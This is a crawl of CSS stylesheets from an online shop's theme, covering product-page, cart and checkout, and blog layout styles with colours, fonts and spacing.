.product-add-to-cart {
    clear: both;
}
#tabInfoproduct .product-manufacturer{display: none;}
.product-prices .product-discount {
    display: inline-block;
}
#product-modal.js-product-images-modal .product-images > li.thumb-container{display: block;}


.productSameCategory-wrapper ul.product_list_items li .product-container::before {
    width: 90%;
}
#dor-left-column #dor-tabsidebar-product-category,
#dor-right-column #dor-tabsidebar-product-category{margin-top: 0px;margin-bottom:45px;}
#tabInfoproduct, .product-cover img{box-shadow: none;}
.product-images > li.thumb-container > .thumb{box-shadow: none;border:1px #f4f1e3 solid;}
#tabInfoproduct li.nav-item .nav-link{
    font-family: "Playfair Display",serif;
    font-size: 22px;
    font-style: italic;
    font-weight: 400;
}
#tabInfoproduct li.nav-item .nav-link.active,
#tabInfoproduct li.nav-item .nav-link:hover{
    border-color: #8eb359;color: #8eb359;background: none !important;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border-color: #8eb359;
}
.dorLeftColumn img,
.dorRightColumn img {
    max-width: 100%;height: auto;
}
#product li.product-flag.on-sale {
    background: #f39d72 none repeat scroll 0 0;
    left: auto;
    margin: 0;
    right: 5px;
    text-align: center;
    top: 0;
    width: auto;
}
#product li.product-flag{margin-top: 0px;}
.images-container .product-cover img.js-qv-product-cover {
    border: 1px solid #f4f4f4;
}
#product li.product-flag{top: 0px !important;margin-top: 0px;}
#product li.product-flag {
    border-radius: 35px;
    font-size: 12px;
    left: 5px;
    margin: 0;
    padding: 0 10px;
    top: 5px !important;
    opacity: 0.7;
}

@media (max-width: 1199px) and (min-width: 768px){
    .product-images > li.thumb-container > .thumb{max-width: 77px;}
    .scroll-box-arrows i{height: 80px;}
}
@media (max-width: 991px) and (min-width: 768px){
    .ajax_block_product_sidebar{min-height: 110px;}
    .ajax_block_product_sidebar:first-child{padding-top: 15px;}
}
@media (max-width: 991px){
    #dor-left-column, #dor-right-column, #content-wrapper{width: 100%;float: none;}
}
@media (min-width: 768px){
    /*#wrapper > .container > div {
        margin-left: -15px;
        margin-right: -15px;
    }*/
    #productscategory_same {
        padding-left: 15px;
        padding-right: 15px;
    }
    .blockproductscategory {
        margin-left: -15px;
        margin-right: -15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/cart-order.css
body_size: 4306
content:
/*****************************
** GENERAL STYLES
******************************/
#order_step {
    display: none;
}
/****Cart*****/
#cart_title{display: none;}
#cart_summary .cart_avail{display: none;}
.table tbody > tr > td.cart_quantity .cart_quantity_button a{width: 100%;border:0px solid #eee;font-size: 10px;background: #f8f7f7 none repeat scroll 0 0;}
.table tbody > tr > td.cart_quantity .cart_quantity_button a:first-child{margin-bottom: 4px;}
.table tbody > tr > td.cart_quantity .cart_quantity_button a:hover span{background: #ddd;border-radius: 0px;}
.table tbody > tr > td.cart_quantity .cart_quantity_button a span {
    background: #f8f7f7 none repeat scroll 0 0;
    border: 0 solid #eee;
    border-radius: 3px;
    display: block;
    height: 100%;
    padding: 0;
    width: 100%;
}
.cart_quantity_button > a, .cart_quantity_button > input {
    float: left;
    height: 35px !important;
    line-height: 35px !important;
    margin: 0 auto !important;
    width: 35px !important;
}
.cart_quantity_button > input{border-left: 0px;border-right: 0px;}
.table tbody > tr > td.cart_quantity{width: 200px;padding: 0px 25px !important;}
.cart_quantity .cart_quantity_input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none !important;
    color: #1f1f1f;
    height: 40px;
    width: 100%;
    margin-top: 4px;
    margin-bottom: 4px;
    border-color: #eee;
    font-size: 13px;
    font-weight: bold;
    border:none;
}
.cart_quantity_delete::before{
    border-width: 0 0 50px 50px;display: none;
}
.cart_quantity_delete::before {
    border-color: transparent transparent #1f1f1f;
    border-style: solid;
    bottom: 0;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
    z-index: -1;
    display: none;
}
.cart_quantity_delete:hover::before{
    border-color: transparent transparent #8eb359;
}
.cart_quantity_delete:hover{color: #fff;}
.cart_total{position: relative;}

.cart_quantity_delete{
    bottom: 0;
    color: white;
    display: block;
    position: relative;
    right: 0;
    z-index: 1;
    font-weight: 900;
    line-height: 32px;
    padding-right: 10px;
}
.cart_quantity_delete i {
    background: #f8f7f7 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ababab;
    display: block;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    z-index: 2;
}
.cart_delete a.cart_quantity_delete i:hover{
    background: #8eb359;color: #fff;
}
.cart_item .price {
    color: #1f1f1f;
    font-size: 18px;
    font-weight: 400;
    white-space: nowrap;
}
.header-my-cart {
    background: #f8f7f7 none repeat scroll 0 0;
    color: #333;
    font-size: 35px;
    font-weight: 300;
    padding: 25px 0;
    text-align: center;
    margin-bottom: 30px;
}
#cart_title {
    font-size: 30px !important;
    padding-top: 5px;text-align: center;
}
.cart_item td .price {
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 15px;
    font-style: italic;
    text-align: center;
}
.cart_item .product-name a {
    color: #333;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    text-transform: none;
    font-family: "Playfair Display",serif;
}
#cart_summary thead tr {
    background: #f8f7f7 none repeat scroll 0 0;
    text-transform: uppercase;
}
#cart_summary tbody td.cart_product img {
    background: #dfdfdf;border:none !important;
    height: auto;
    max-width: 160px;
    width: auto;
}
#cart_summary tbody td.cart_product a{display: block;border:1px #f4f4f4 solid;}
.bloc_adresses .page-subheading,
.address_title .page-subheading{font-size: 15px;font-weight:400;}
.bloc_adresses .box,
#address_invoice, #address_delivery {
    border-radius: 5px;
}
.address_delivery .address_select {
    clear: both;
    display: block !important;
}
#order .address_add.submit {
    margin-bottom: 20px;
    margin-top: 30px;
}
.main-page-indent {
    margin-top: 30px;
}
.order_delivery .page-subheading {
    font-size: 13px;
    font-weight: 400;
    margin-top: 0px;
}
.header-my-cart .heading-counter {
    font-size: 25px;
    font-weight: 400;
}
.address_alias{color: #8eb359;}
p.payment_module a{font-weight: 500;}
p.payment_module a span{color: #8eb359;}
#addresses #center_column .page-heading{margin-bottom: 35px;margin-top: 18px;}
.dor-continue-shopping {
    font-size: 17px;
}
p.info-account{color: #000;}
.order-detail-lists .table-bordered, .order-detail-lists .table-bordered tr td{border:none;}
.order-detail-lists .table-bordered tr td{border-top:1px #eee solid;}
.billingListOrder {
    background: #f8f7f7 none repeat scroll 0 0;
    overflow: hidden;
    padding: 20px 30px;
}
.billing-detail-order .billingListOrder > h2 {
    border-bottom: 1px solid #f4f4f4;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 25px;
    padding-bottom: 25px;
    text-align: center;
    text-transform: uppercase;
}
.yourOrderBilling, .orderListShip, .orderListTotal{clear: both;}
#cart_summary tbody td {
    padding: 15px 7px !important;position: relative;
}
.table > thead > tr > th{background: none;border-left: 0px;border-right: 0px;border-top: 0px;}
#cart_summary tbody td.cart_product {
    padding-left: 0 !important;
    text-align: left;
}
.billing-detail {
    padding: 0;
}
.yourOrderBilling {
    line-height: 30px;
}
.leftorder.pull-left > span:last-child {
    color: #333;
    padding-left: 5px;
}
.billingListOrder h4 {
    color: #333;font-family: "Playfair Display",serif;font-weight: 700;margin:0px;
}
.billingAddressLine a {
    color: #8eb359;
    padding-left: 5px;
}
.rightorder {
    color: #ababab;
    font-style: italic;font-family: "Playfair Display",serif;
}
.billingAddressLine {
    font-size: 13px;
    padding-bottom: 30px;
}
.shipProductDorCart, .totalProductDorCart {
    color: #333;
    font-style: italic;font-family: "Playfair Display",serif;
}
.totalProductDorCart{
    color: #8eb359;font-size: 18px;
}
.billingListOrder .listOrderInfor h4{padding-bottom: 15px;}
.billingListOrder > div {
    border-bottom: 1px solid #f4f4f4;
    overflow: hidden;
    padding: 10px 0;
}
.billingListOrder > div:last-child{border:none;}
.leftorder {
    color: #696969;
    font-size: 13px;
}
.cart-title-highlight::after{
    background: #ef4416 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 50px;
}
.cart-title-highlight {
    font-size: 17px;
    margin-bottom: 45px;
    margin-top: 20px;
    padding-bottom: 20px;
    position: relative;
    text-transform: uppercase;
}
.footerCartOrderInfo > div::after {
    border-right: 5px solid #f4f4f4;
    content: "";
    height: 275px;
    position: absolute;
    right: -2px;
    top: 90px;
    width: auto;
}
#cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total{
    text-align: center;color: #1f1f1f;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a span i {
    border: 1px solid #ddd;
    border-radius: 50%;
    font-size: 9px;
    font-weight: normal;
    height: 15px;
    line-height: 15px;
    text-align: center;
    width: 15px;
}
#cart_summary thead th {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    font-size: 15px;
    font-weight: 400;
    padding: 7px 8px 9px;
}
#cart_summary tbody td.cart_description small.cart_ref {
    display: none;
}
#cart_summary tfoot tr,
#cart_summary tfoot tr td{border:none;}
#cart_summary tfoot {
    border-top: 1px solid #ddd;
}
.cart_product.first_item {
    text-align: left !important;width: 40%;
}
.cart_unit.item.text-right {
    width: 22%;
}
.cart_quantity.item.text-center {
    width: 20%;
}
.cart_total.item.text-right {
    width: 18%;
}
.cart_totals tr.cart-subtotal, .shop_attributes tr:first-child {
    border: 0 none;
}
.total-order-cart .total-content tr{
    border-bottom: 1px solid #eee;
    padding: 10px 0;
}
#order-detail-content #cart_summary .cart_item td.cart_product {
    width: 9% !important;
}
#cart_summary .price-percent-reduction.small{display: none;}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
    float: left;
    margin-right: 3px;
}
.cart_item td.cart_total .price {
    display: block;
    text-align: center;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
    width: 105px;margin:0 auto;background: #f8f7f7 none repeat scroll 0 0;
}
#cart_summary tbody td.cart_quantity{text-align: center;margin:0 auto;}
.total-content > table{width: 100%;}
.total-foot > table{width: 100%;}
.total-order-cart .total-content tr > td:first-child,
.total-order-cart .total-foot tr > td:first-child{width: 70%;font-size: 15px;}
.button.button-small{background: none;border:none;}
.footerCartOrderInfo input.form-control {
    border: 1px solid #ebebeb;
    border-radius: 3px;
    color: #666;
    display: block;
    margin-bottom: 15px;
    padding: 7px 10px;
    width: 100%;
    font-size: 15px;
    height: 40px;
    text-transform: capitalize;
    font-weight: bold;
}
.footerCartOrderInfo button[type="submit"]{line-height: 22px;}
.footerCartOrderInfo button[type="submit"] span {
    background: #333 none repeat scroll 0 0 !important;
    border: 0 none;
    border-radius: 3px;
    color: white;
    font-weight: 700;
    min-width: 130px;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: uppercase;
}
.address_update .button.button-small span,
.history_detail .link-button{min-width: auto;}
#discount_name{text-transform: uppercase;}
button[name="submitAddDiscount"] span {
    background: #f4f1e3 none repeat scroll 0 0;
    border: 0 solid #1f1f1f !important;
    border-radius: 3px;
    color: #696969;
    font-size: 13px;
    font-weight: 400;
    height: 35px;
    line-height: 35px;
    padding: 0 25px !important;
    text-shadow: 0 0;
    text-transform: uppercase;
}
button[name="submitAddDiscount"] span i {
    display: inline-block;
    margin-top: 8px;
    padding-left: 10px;
}
button[name="submitAddDiscount"]:hover span{
    background: #8eb359;color: #fff;border-color: #8eb359;
}
.heading-counter > span#summary_products_quantity{color:#8eb359; }
.cart_voucher h4 {
    color: #333;
    font: 300 25px/22px "Lato",sans-serif;
    padding: 7px 0 10px;
    text-transform: none;
}
#cart_summary tfoot td.price {
    color: #000;
    font-size: 18px;
    text-align: right;
    font-family: "Playfair Display",serif;
    font-style: italic;
}

#cart_summary tbody td.cart_description small, .cart_voucher #display_cart_vouchers span{
    font-family: "Playfair Display",serif;
    font-style: italic;
    color: #8eb359;
}
#cart_summary tbody td.cart_description small a{
    color: #8eb359;
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
    color: #333;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
}
#cart_summary tfoot td.total_price_container span {
    color: #000;
    font: 400 18px/22px Lato,sans-serif;
    text-transform: unset;
}
#cart_summary tfoot td#total_price_container{background: none;font-family: "Playfair Display",serif;color: #8eb359;font-style: italic;}
.table tfoot tr{background: #fff;}
.cart_voucher fieldset #discount_name {
    border: 1px solid #ddd;
    border-radius: 3px;
    float: left;
    height: 35px;
    margin-right: 11px;
    width: 350px;
}
#cart_summary thead th.cart_total.item.text-right {
    text-align: center;
}
.ContinueShop{margin:0 auto !important;line-height: 24px;padding-right: 10px !important;}
.cart_navigation .button-medium i.right {
    font-size: 17px;
    line-height: 25px;
    margin-left: 6px;
    vertical-align:middle;
}
.cart_navigation .button-medium span{
    border-radius: 4px;
    font-size: 12px !important;
    font-weight: 700 !important;
    padding: 11px 15px 10px;
    text-transform: uppercase !important;
}

/*.cart_navigation .button-medium span:hover{background: #000;}*/

.total-foot {
    background: #333 none repeat scroll 0 0;
    border: 0 none;
    border-radius: 3px;
    color: white;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    margin-top: 40px;
}
.total-foot td span{color: #fff;font-weight: 700;}
.cart_navigation {
    border-top: 1px solid #eeeeee;
    margin-top: 50px;
    padding-top: 45px;
    text-align: center;
}
.cart_navigation i{display: none;}
.cart_navigation .button-medium{float: right;text-align: center;margin: 0 auto;display: inline-block;border:none;background: none !important;}
.cart_navigation .button-exclusive {
    float: right;
    font-weight: 400;
    margin-right: 20px;
}
.cart_navigation .button-medium span, #submitAddress span,
.footer_links .button.button-small span,
.address_update .button.button-small span,
#addresses .main-page-indent .button.button-medium span,
#order .address_add.submit .button.button-small span,
.history_detail .button.button-small span,
.history_detail .link-button,
#order-confirmation a.button-exclusive,
#identity form.std button[name="submitIdentity"] span,
#account-creation_form button[name="submitAccount"] span,
#SubmitLogin .text-auth,
#SubmitCreate .text-auth{
    background: #8eb359 none repeat scroll 0 0;
    border: 0 none;
    border-radius: 30px;
    color: white;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    padding: 5px 15px;
    text-transform: uppercase;
    text-shadow:none;
    transition: opacity 250ms ease 0s;
}
#identity form.std button[name="submitIdentity"] {
    padding-top: 25px;
    background: none;
    border: none;
}
#identity form.std label{font-weight: 400;}
#submitAddress span i,
#identity form.std button[name="submitIdentity"] span i,
.address_update .button.button-small span i,
#addresses .main-page-indent .button.button-medium span i,
#order .address_add.submit .button.button-small span i,
#account-creation_form button[name="submitAccount"] span i,
#order-confirmation a.button-exclusive i, .history_detail .button.button-small span i{display: none;}
#address .footer_links {
    margin-left: 15px;
}
.footerCartOrderInfo > div {
    padding: 0 30px;
}
.footerCartOrderInfo > div:first-child{padding-left: 0px;}
.total-order-cart .total-content tr > td:last-child, .total-order-cart .total-foot tr > td:last-child{
    color: #939393;font-family: "Roboto",sans-serif;font-size: 15px;
}
#identity form.std fieldset > div.form-group:last-child{padding: 0px;}
/***Address***/
#add_address > div.form-group,
#identity form.std fieldset > div.form-group {
    float: left;
    width: 50% !important;
    max-width: 50%;
    margin-right: 0px !important;
    min-height: 80px !important;
}
#identity form.std fieldset > div.checkbox{clear: both;}
#add_address > div.form-group input[type="tel"],
#add_address > div.form-group input[type="text"],
#identity form.std div.form-group input[type="tel"],
#identity form.std div.form-group input[type="text"],
#identity form.std div.form-group input[type="email"],
#identity form.std div.form-group input[type="password"],
#dor-authentication input[type="text"],
#dor-authentication input[type="email"],
#dor-authentication input[type="password"],
.auth-info-user input[type="text"],
.auth-info-user input[type="email"],
.auth-info-user input[type="password"],
#form_wishlist div.form-group input[type="text"] {
    border-color: #eee;
    height: 40px;
    max-width: 100%;
    border-radius: 0px;
    font-weight: 400;
    font-size: 15px;
    background-position: 98% 12px;
}
#dor-authentication input[type="text"],
#dor-authentication input[type="email"],
#dor-authentication input[type="password"],
#form_wishlist div.form-group input[type="text"]{width: 100%;}
#dor-authentication input[type="text"],
#dor-authentication input[type="email"],
#dor-authentication input[type="password"],
.auth-info-user input[type="text"],
.auth-info-user input[type="email"],
.auth-info-user input[type="password"]{max-width: 100% !important;border-radius: 0px;}
#add_address > div.form-group.clearfix textarea{
    border-color: #eee;
    max-width: 100%;
    border-radius: 5px;
}
#address .box,
#identity .box{padding-right: 0px;background: none;border:none;}
#address p.info-title,
#address p.required,
#identity p.info-title,
#identity p.required{display: none;}
#add_address > div.form-group > div {
    clear: both;
    max-width: 100%;
    width: 100%;
}
#add_address > div.form-group:nth-child(2n+1),
#identity form.std div.form-group:nth-child(2n) {
    padding-right: 30px;
}
#add_address > div.form-group:nth-child(2n),
#identity form.std div.form-group:nth-child(2n+1) {
    padding-left: 30px;
}
#identity form.std label.required::before{float: right;}
#add_address > div.form-group.clearfix{margin-bottom: 0px;clear: both;padding: 0px;width: 100% !important;max-width: 100% !important;}
#manufacturers_block_left form,
#suppliers_block_left form, .page-heading-last-order > a.button-exclusive i{display: none;}
.block .list-block li a::before{content: none;}
.submit2 {
    clear: both;
}
.page-subheading > a.button-small,
#addresses .page-heading > a.button-small,
#history .page-heading > a.button-small,
#discount .page-heading > a.button-small,
.head-order-addresses > a.button-exclusive,
.page-heading-last-order > a.button-exclusive,
#mywishlist .page-heading > a.button-small,
#order-confirmation .page-heading > a.button-exclusive,
#carrier_area .page-heading > a.button-exclusive,
#module-cheque-payment .page-heading > a.button-exclusive,
#order-slip .page-heading > a.button-small {
    box-shadow: none;
    color: #979797;
    display: inline-block;
    float: right;
    font-family: "Lato",sans-serif;
    font-size: 17px;
    padding-top: 20px;
    text-align: right;
    text-shadow: none;
    border:none;
}
.page-subheading > a.button-small:hover,
.head-order-addresses > a.button-exclusive:hover,
.page-heading-last-order > a.button-exclusive:hover,
#module-bankwire-payment .page-heading > a.button-exclusive:hover,
#module-cheque-payment .page-heading > a.button-exclusive:hover,
#order-confirmation .page-heading > a.button-exclusive:hover,
#carrier_area a.button-exclusive:hover,
.page-heading > a.button-small:hover{
    color: #ef4416 !important;
}
.head-order-addresses > a.button-exclusive:hover,
.page-heading-last-order > a.button-exclusive:hover,
#module-bankwire-payment .page-heading > a.button-exclusive:hover,
#module-cheque-payment .page-heading > a.button-exclusive:hover,
#order-confirmation .page-heading > a.button-exclusive:hover,
#carrier_area a.button-exclusive:hover{background: none;}
#address .id_state{display: block !important;}
#identity form.std fieldset > div:first-child{
    padding-bottom: 20px;
}
#order-detail-content #cart_summary{border:none;}
#order-detail-content #cart_summary .cart_item td{
	border:none;
	border-color: #f4f4f4;
    border-image: none;
    border-style: solid none;
    border-width: 1px;
}
#history .table td a.color-myaccount {
    color: #1f1f1f;
    font-weight: bold;
    text-decoration: none;
}
#history .table td a.color-myaccount:hover{
    color: #ef4416 !important;
}
.history_price .price {
    color: #1f1f1f;
    font-size: 13px;
    font-weight: bold;
    white-space: nowrap;
}
#history .table td a, #history .table td {
    font-size: 13px;
    font-weight: 400 !important;
}
#order-list tr th{font-size: 14px;font-weight: 400;background: #ddd none repeat scroll 0 0;}

.product-line-grid-body > .product-line-info > .label {
    color: #333;
    font-size: 13px;
    line-height: inherit;
    padding: 0;
    text-align: left;
    white-space: inherit;
}
.product-line-grid-body .product-line-info:first-child {
    font-family: "Playfair Display";
    font-size: 15px;
}
.product-line-grid-body .product-line-info:first-child > .label{font-size: 15px;}
.cart-grid-body .cart-overview{margin-left: -15px;margin-right: -15px;}
#block-reassurance li .block-reassurance-item .h6 {
    font-size: 13px;
}
.cart-grid-body .card-block{display: none;}
.cart-summary-line .label {
    color: #333;
    display: inline-block;
    font-size: 15px;
    font-weight: normal;
    padding-left: 0;
    white-space: inherit;
}
.form-control{height: 36px;}
body#checkout section.checkout-step .step-title {
    color: #333;
    cursor: pointer;
    font-family: "Playfair Display";
    font-size: 20px;
    font-style: italic;
    font-weight: 700;
    margin-bottom: 0;
    text-transform: none;
    margin-top: 0px;
}
body#checkout section.checkout-step .step-number {
    border: 1px solid #ddd;
    border-radius: 50%;
    display: inline-block;
    height: 35px;
    line-height: 28px;
    margin-right: 10px;
    padding: 0;
    text-align: center;
    width: 35px;
}
.dor-confir-info{padding-left: 55px;}
#order-items .card-title.h3, #order-details > .card-title {
    font-family: "Playfair Display";
    font-weight: 700; margin-bottom: 30px;
}
.order-confirmation-table .col-xs-5.text-xs-right.bold, .order-confirmation-table .col-xs-5.text-sm-right.text-xs-left {
    font-size: 1.25rem;
    font-weight: 700;
    color: #8eb359;
}
#order-items .order-confirmation-table .qty .col-xs-2 {
    position: relative;
    text-align: center;
}
#order-items .order-confirmation-table .qty .col-xs-2::after {
    color: #696969;
    content: "x";
    font-size: 11px;
    left: 13px;
    position: absolute;
}
#order-items .order-confirmation-table hr {
    border-top-color: #f4f1e3;
}
#order-items .order-confirmation-table table tr.font-weight-bold td:last-child {
    color: #8eb359;
    font-family: "Playfair Display";
    font-size: 25px;
    font-style: italic;
}
#order-items .order-confirmation-table table tr td:last-child {
    font-size: 18px;
    text-align: right;
    font-weight: 700;
}
#content-hook_payment_return p{line-height: 15px;color: #696969;}
.card {
    border: 1px solid #f4f1e3;
}
#content-hook_order_confirmation .h1.card-title {
    font-size: 30px;
    font-weight: 700;
    letter-spacing: 0.08em;
}

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/blog.css
body_size: 2822
content:
.info-title-blog {
    display: none;
}
.blog-post-content-area .single-blog {
    padding-bottom: 40px;
    padding-top: 50px;
    position: relative;
}
.blog-post-content-area .single-blog:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 1px;
	background: #f4f4f4;
	bottom: 0px;
}
.blog-icon-share {
    border: 1px solid #f4f4f4;
    border-radius: 50%;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    margin-right: 10px;
    text-align: center;
    width: 35px;
}
.blog-list-footer .readmore {
    border: 1px solid #8eb359;
    border-radius: 35px;
    color: #8eb359;
    font-size: 13px;
    padding: 5px 20px;
    text-decoration: none;
    text-transform: uppercase;
}
.blog-list-footer .readmore:hover{
	background: #8eb359;color: #fff;
}
.blog-post-content-area .title-desc a h4{
	background: none;border:none;padding-left: 0px;padding-right: 0px;
	font-family: "Playfair Display",serif;color: #333;font-size: 22px;
	font-weight: 700;
	text-transform: none;
	margin-top:0px;margin-bottom:5px;
}
.blog-post-content-area #blogMasonry .title-desc a h4{
	font-size: 15px; padding-top: 0;padding-bottom: 3px;
}
.blog-post-content-area #blogMasonry .title-desc {
    font-size: 13px;color: #696969;
}
.blog-post-content-area #blogMasonry .blog-list-footer .readmore {
    border: 0 solid #8eb359;
    border-radius: 35px;
    color: #696969;
    font-size: 12px;
    font-weight: 700;
    padding: 0;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    background: none !important;
    padding-left: 10px;
}
.blog-post-content-area #blogMasonry .blog-list-footer .readmore::after{
	content: "/";
	position: absolute;
	left: 0px;
}
.blog-post-content-area #blogMasonry .blog-list-footer .readmore:hover{color: #8eb359;}
.blog-post-content-area #blogMasonry .blog-list-footer {
    padding: 0;
}
.blog-post-content-area .blog-info {
    color: #ababab;
    font-family: "Playfair Display",serif;font-size: 12px;font-style: italic;
    padding-top: 15px;
}

.blog-post-content-area .blog-info > span {
    padding-right: 8px;
}
.blog-post-content-area .blog-info a{color: #ababab;font-weight: 700;}
.blog-post-content-area .blog-info .author-name > a {
    color: #696969;
}
.blog-post-content-area .blog-info i{padding-right: 5px;}
.blog-image img {
    width: 100%;max-width: 100%;
}
.blog-list-footer {
    padding: 15px 0 0;
}
.share-blog-widget > a {
    color: #ababab;
    font-style: italic;
    font-family: "Playfair Display",serif;
    font-weight: 400;
}
.pagination > li > a, .pagination > li > span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    border-radius: 50% !important;
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 21px;
    height: 35px;
    line-height: 30px;
    margin: 0 5px;
    padding: 0;
    width: 35px;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > span.page-active{
	background: #8eb359;color: #fff;
}
#smartblogsearch h2 {
    display: none;
}
#sdssearch_block_top .btn.button-search {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #8eb359;
}
#sdssearch_block_top #search_query_top{background: #fff;box-shadow: none;}
.blog-post-content-area .single-blog:first-child {
    padding-top: 0;
}
#category_blog_block_left .sideber-menu a {
    color: #696969;
    line-height: 35px;
    text-align: left;
}
.single-popular-post .post-image {
    float: left;
    width: 30%;
    padding-right: 10px;
}
.single-popular-post .post-image img{max-width: 100%;}
.single-popular-post .popular-post-details{width: 70%;float: left;padding-left: 10px;}
.popular-post-details h3 {
    line-height: 20px;
    margin-top: 0;
}
.popular-post-details a {
    color: #333;
    font-size: 13px;
    font-weight: 700;
    line-height: normal;
    font-family: "Playfair Display",serif;
}
.popular-post-date > span {
    color: #ababab;
    font-size: 12px;
    font-style: italic;
    font-family: "Playfair Display",serif;
}
.single-popular-post {
    padding-bottom: 10px;
    padding-top: 10px;
}
#tags_blog_block_left .block_content > a {
    border: 1px solid #f4f4f4;
    border-radius: 5px;
    color: #696969;
    display: inline-block;
    font-size: 13px;
    margin: 5px 5px 3px 0;
    padding: 5px 10px;
    background: #fbfaf9;
    text-decoration: none;
}
#tags_blog_block_left .block_content > a:hover{background: #8eb359;color: #fff;border-color: #8eb359;}
.blog-post-content-area .small-item-v2 .title-desc a h4{font-size: 18px;}
.blog-post-content-area .small-item-v2 .blog-info{padding-top: 0px;}
#sdssearch_block_top .btn.button-search{top: 0px;}

/**********Detail Page********/
.blog-details .title-desc > h4 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-transform: none;
    line-height: 35px;
}
.note-info-detail-blog {
    color: #696969;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-style: italic;
    letter-spacing: 0.1em;
    line-height: 35px;
    padding: 45px 95px;
    position: relative;
}
.note-info-detail-blog::after {
    border-left: 2px solid #8eb359;
    content: "";
    height: 45%;
    left: 63px;
    position: absolute;
    top: calc(30%);
}
.image-behind-detail {
    display: inline-block;
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
    padding:0px 30px 0px 0px;
}
.main-info-title-detail {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-weight: 700;
    margin: 0 auto;
    padding: 0 0 25px;
}
.blog-details .title-desc, .blog-details .title-desc p {
    color: #696969;
    font-size: 15px;
    line-height: 28px !important;
}
.blog-details .title-desc p {
    margin-bottom: 52px !important;
}
.image-behind-detail > span {
	font-family: "Playfair Display",serif;
    color: #ababab;
    display: block;
    font-style: italic;
    padding-top: 7px;
    text-align: center;
}
.blog-details .blog-info {
    padding-top: 28px;
}
.single-post-tags > a {
    color: #ababab;
    font-family: "Playfair Display",serif;
    font-size: 13px;
    font-style: italic;
    margin-right: 10px;
    position: relative;
}
.single-post-tags > a::before {
    content: ",";
    position: absolute;
    right: -3px;
}
.single-post-tags > a:last-child::before{display: none;}
.single-post-tags > i {
    color: #ababab;
    padding-right: 10px;
}
.author-media-info > div {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    height: 100px;
    overflow: hidden;
    width: 100px;
    border:5px #e5e5e5 solid;
}
.author-media-info.pull-left img {
    max-width: 100%;
}
.author-media-info {
    margin-right: 20px;
    width: 100px;
}
.author-content-info{
    width: calc(100% - 120px);
}
.author-content-info .shere-post li {
    color: #696969;
    display: inline-block;
    padding-right: 20px;
}
.author-content-info .shere-post li i{color: #696969;}
.author-content-info > h3 {
    color: #333;
    font-size: 14px;
    font-weight: 700;
    margin-top: 15px;
    text-transform: uppercase;
}
.author-content-info .shere-post{padding-top: 10px;}
.smartblogcomments{clear: both; display:none;}
.blog-detail-author {
    padding-top: 30px;
}
.blog-post-content-area .blog-details .single-blog{padding-bottom: 25px;}
#commentform .field-cmt {
    padding: 15px 0;
}
.captcha-blog-image {
    float: left;
    padding-right: 15px;
}
.button-submit-comment {
    padding-top: 25px;
}
.captcha-blog {
    padding-bottom: 10px;
    padding-top: 15px;
}
#respond input[type="text"] {
    border-color: #f4f1e3;
    box-shadow: none;
    width: 100%;
}
textarea.form-control{
	border-color: #f4f1e3;box-shadow: none;
}
#respond input.smartblogcaptcha[type="text"] {
    width: 200px;
}
.shere-button-area .nav-button > a {
    color: #ababab;
    font-weight: 700;
    font-family: "Playfair Display",serif;
}
#respond h4{margin-left: 0px;margin-right: 0px;color: #333;font-family: "Playfair Display",serif;font-weight: 700;}
.nav-button.pull-left span {
    padding-left: 10px;
}
.nav-button.pull-right span {
    padding-right: 10px;
}
.comment-block .name {
    color: #333;
    display: inline-block;
    float: left;
    font-size: 13px !important;
    font-weight: 700;
    padding-right: 10px;
    text-transform: uppercase;
}
.comment-block > p {
    clear: left;
    color: #696969;
    font-size: 14px;
    line-height: 22px;
}
.commentList li .avatar {
    background: #eeeeee none repeat scroll 0 0;
    border: 1px solid #dddddd;
    border-radius: 50%;
    height: 50px;
    left: 0px;
    padding: 2px;
    position: absolute;
    top: 10px;
    width: 50px;
}
.commentList li .reply{text-align: left;}
.commentList li .reply a{background: none !important;color: #696969;padding-left: 0px;}
.commentList li .reply a i {
    padding-right: 5px;
}
.total-comment, .commentList .created, .commentList li .reply{
	font-family: "Playfair Display",serif;
}
.total-comment{font-weight: 700;color: #333;}
.total-comment span{color: #8eb359;}
.commentList li .created {
    color: #ababab;
    font-size: 13px;
    font-style: italic;
}
